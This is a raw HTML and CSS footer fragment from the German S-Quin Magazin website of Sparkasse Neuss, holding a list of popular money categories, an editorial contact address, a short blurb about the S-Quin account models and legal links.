<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><div class="td-all-devices"><a href="https://www.google.com"><img decoding="async" alt="Google search engine" src="http://s-treffpunkt.de/wp-content/uploads/sites/6/2021/11/rec.png"/></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_62 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" >
<style>.td-theme-wrap .tdi_62 .td-block-title>*,.td-theme-wrap .tdi_62 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_62 .td-subcat-item a:hover,.td-theme-wrap .tdi_62 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more i{color:#888888}.td-theme-wrap .tdi_62 .td-subcat-dropdown ul:after{background-color:#888888}.td-theme-wrap .tdi_62 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_62 .td_quote_on_blocks,.td-theme-wrap .tdi_62 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_62 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_62 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_62 .td-instagram-user a{color:#888888}.td-theme-wrap .tdi_62 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_62 .td-load-more-wrap a:hover{background-color:#888888;border-color:#888888}.td-theme-wrap .tdi_62 .td-read-more a,.td-theme-wrap .tdi_62 .td-weather-information:before,.td-theme-wrap .tdi_62 .td-weather-week:before,.td-theme-wrap .tdi_62 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_62 .td-post-category,.td-theme-wrap .tdi_62 .td-post-category:hover{background-color:#888888}.tdi_62{margin-bottom:0px!important}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_62 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_62 .td-ct-item:last-child{margin-bottom:0}.tdi_62 .td-ct-item-sep svg{width:14px}.tdi_62 .td-ct-item:hover .td-ct-item-name{color:#888888}.tdi_62 .td-ct-item:hover .td-ct-item-no{color:#888888}.tdi_62 .td-block-title a,.tdi_62 .td-block-title span{font-family:Poppins!important;font-size:22px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_62 .td-ct-item-name{font-family:Poppins!important;font-size:16px!important;font-weight:600!important}.tdi_62 .td-ct-item-no{font-family:Poppins!important;font-size:16px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_62 .td-ct-item:last-child{margin-bottom:0}.tdi_62 .td-block-title a,.tdi_62 .td-block-title span{font-size:20px!important}.tdi_62 .td-ct-item-name{font-size:15px!important}.tdi_62 .td-ct-item-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_62 .td-ct-item:last-child{margin-bottom:0}.tdi_62 .td-block-title a,.tdi_62 .td-block-title span{font-size:18px!important}.tdi_62 .td-ct-item-name{font-size:15px!important}.tdi_62 .td-ct-item-no{font-size:15px!important}}@media (max-width:767px){.tdi_62 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_62 .td-ct-item:last-child{margin-bottom:0}.tdi_62 .td-block-title a,.tdi_62 .td-block-title span{font-size:18px!important}.tdi_62 .td-ct-item-name{font-size:14px!important}.tdi_62 .td-ct-item-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular categories</span></h4></div><div class="td-ct-wrap"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/" class="td-ct-item"><span class="td-ct-item-name">Karriere, Geld &amp; Leben</span><span class="td-ct-item-no">219</span></a><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-ausgeben/" class="td-ct-item"><span class="td-ct-item-name">Geld ausgeben</span><span class="td-ct-item-no">84</span></a><a href="https://s-quin-magazin.de/category/s-quin-vorteile/" class="td-ct-item"><span class="td-ct-item-name">S-Quin Vorteile</span><span class="td-ct-item-no">75</span></a><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-verdienen/" class="td-ct-item"><span class="td-ct-item-name">Geld verdienen</span><span class="td-ct-item-no">74</span></a><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/" class="td-ct-item"><span class="td-ct-item-name">Geld anlegen</span><span class="td-ct-item-no">65</span></a></div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row"  >
<style scoped>.tdi_64{min-height:0}.tdi_64{border-color:var(--nft-custom-color-2)!important;border-style:solid!important;border-width:0!important}</style><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}.tdi_66{padding-top:90px!important;padding-bottom:90px!important;position:relative}.tdi_66 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_66{padding-top:70px!important;padding-bottom:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_66{padding-top:50px!important;padding-bottom:50px!important;position:relative}}</style>
<div class="tdi_65_rand_style td-element-style" ><style>.tdi_65_rand_style{background-color:#e0e0e0!important}@media (max-width:767px){.tdi_65_rand_style{background-color:#e0e0e0!important}}</style></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-img{max-width:100px}.tdi_69 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_69 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_69 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_69 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#000000}.tdi_69 .tdb-logo-text-title{display:block;color:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:25px!important;font-style:italic!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_69 .tdb-logo-icon{top:0px;display:block}.tdi_69 .tdb-logo-a:hover .tdb-logo-text-title{color:#a21414;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_69 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-text-title{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_69 .tdb-logo-text-title{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://s-quin-magazin.de/" title="S-Quin Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/S-Quin-Logo.jpg" alt="S-Quin Logo"  title="S-Quin Logo"  width="238" height="102" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Magazin</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_70" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}.tdi_71{padding-bottom:90px!important;position:relative}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_71{padding-bottom:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-bottom:50px!important}}@media (max-width:767px){.tdi_71{padding-bottom:50px!important;position:relative}}</style>
<div class="tdi_70_rand_style td-element-style" ><style>.tdi_70_rand_style{background-color:#e0e0e0!important}@media (max-width:767px){.tdi_70_rand_style{background-color:#e0e0e0!important}}</style></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_73{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}.tdi_75{margin-bottom:16px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:14px!important}}@media (max-width:767px){.tdi_75{margin-bottom:14px!important;width:100%!important}}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_78 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:4px!important}}@media (max-width:767px){.tdi_78{margin-bottom:4px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_78{text-align:left!important}.tdi_78 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_78 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">E-Mail an die Redaktion:</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">gunnar.erth@s-markt-mehrwert.de</p></div></div></div></div></div><div class="vc_row_inner tdi_81  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_81{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_81,.tdi_81 .tdc-inner-columns{display:block}.tdi_81 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83 .vc_column-inner>.wpb_wrapper,.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:4px!important}}@media (max-width:767px){.tdi_84{margin-bottom:4px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">Telefon:</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_85 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">+49 171 489 2894</p></div></div></div></div></div></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_87{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:4px!important}}@media (max-width:767px){.tdi_88{margin-bottom:4px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_88 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">Über uns</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_89{text-align:left!important}.tdi_89 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_89 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">Wenn’s um Geld geht, hat jeder ganz individuelle Vorstellungen. Sie wollen mehr als ein gewöhnliches Girokonto?
Dann ist unser S-Quin Konto genau das Richtige für Sie.
Die beiden Kontomodelle S-Quin Exklusiv und S-Quin Kompakt bietet Ihnen etliche
Inklusivleistungen. Im S-Quin Magazin erfahren Sie immer, was es Neues gibt.</p></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_92 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_92 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_92 ul li a{justify-content:flex-end}body .tdi_92 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_92 ul li{margin-bottom:10px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 a,body .tdi_92 .td-blm-sub-icon{color:#000000}body .tdi_92 li.current-menu-item>a,body .tdi_92 li.current-menu-ancestor>a,body .tdi_92 li.current-category-ancestor>a,body .tdi_92 li.current-page-ancestor>a,body .tdi_92 a:hover,body .tdi_92 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_92 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_92 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_92 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_92 a:hover>.td-blm-sub-icon{color:#a21414}body .tdi_92 .sub-menu a,body .tdi_92 .sub-menu .td-blm-sub-icon{color:#000000}body .tdi_92 .sub-menu li.current-menu-item>a,body .tdi_92 .sub-menu li.current-menu-ancestor>a,body .tdi_92 .sub-menu li.current-category-ancestor>a,body .tdi_92 .sub-menu li.current-page-ancestor>a,body .tdi_92 .sub-menu a:hover,body .tdi_92 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_92 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_92 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_92 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_92 .sub-menu a:hover>.td-blm-sub-icon{color:#ea0000}body .tdi_92 li{font-family:Roboto!important;font-size:16px!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_92 ul li{margin-bottom:8px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 li{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_92 ul li{margin-bottom:7px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 li{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){body .tdi_92 ul{text-align:center;justify-content:center}body .tdi_92 ul li a{justify-content:center}body .tdi_92 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_92 ul li{margin-bottom:7px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 li{font-size:14px!important;line-height:1.4!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="menu"><li id="menu-item-80817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80817"><a href="https://www.sparkasse-neuss.de/de/home/privatkunden/girokonto/s-quin.html"><span class="td-blm-menu-item-txt">Die S-Quin Kontomodelle</span></a></li>
<li id="menu-item-81020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81020"><a href="https://s-quin-magazin.de/impressum/"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
<li id="menu-item-81805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81805"><a href="https://www.s-markt-mehrwert.de/datenschutz"><span class="td-blm-menu-item-txt">Datenschutzhinweise</span></a></li>
<li id="menu-item-81806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81806"><a href="https://www.s-markt-mehrwert.de/agb"><span class="td-blm-menu-item-txt">AGB</span></a></li>
<li id="menu-item-86750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86750"><a href="https://s-quin-magazin.de/erklaerung-zur-barrierefreiheit/"><span class="td-blm-menu-item-txt">Erklärung zur Barrierefreiheit</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_93" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_94  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_94 .tdc-columns{width:100%}.tdi_94:before,.tdi_94:after{display:none}@media (max-width:767px){.tdi_94,.tdi_94 .tdc-columns{flex-direction:column}}.tdi_94{padding-bottom:50px!important;position:relative}.tdi_94 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:25px!important}}@media (max-width:767px){.tdi_94{padding-bottom:25px!important;position:relative}}</style>
<div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:#e0e0e0!important}@media (max-width:767px){.tdi_93_rand_style{background-color:#e0e0e0!important}}</style></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_96{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>@media (max-width:767px){.tdi_97{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{color:#000000;font-family:Roboto!important;line-height:1.5!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:15px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:14px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_97 .tdm-descr{font-size:14px!important;line-height:1.4!important}}</style><p class="tdm-descr">© S-Markt & Mehrwert & Sparkasse Neuss, 2022-25</p></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{justify-content:center}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{display:none!important}}@media (max-width:767px){.tdi_100{display:none!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_101 .tdm-social-item i{font-size:19px;vertical-align:middle;line-height:38px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:15.2px}.tdi_101 .tdm-social-item{width:38px;height:38px;margin:0px 0px 0px 0}.tdi_101 .tdm-social-item i,.tds-team-member2 .tdi_101.tds-social1 .tdm-social-item i{color:#c1c1c1}.tdi_101 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_101.tds-social1 .tdm-social-item:hover i{color:#f4911d}.tdi_101 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:35px;color:#adadad;font-family:Roboto!important;line-height:1!important}.tdi_101 .tdm-social-item-wrap:hover .tdm-social-text{color:#f4a74e}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_101 .tdm-social-item{width:36px;height:36px}.tdi_101 .tdm-social-text{margin-right:30px;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-social-item 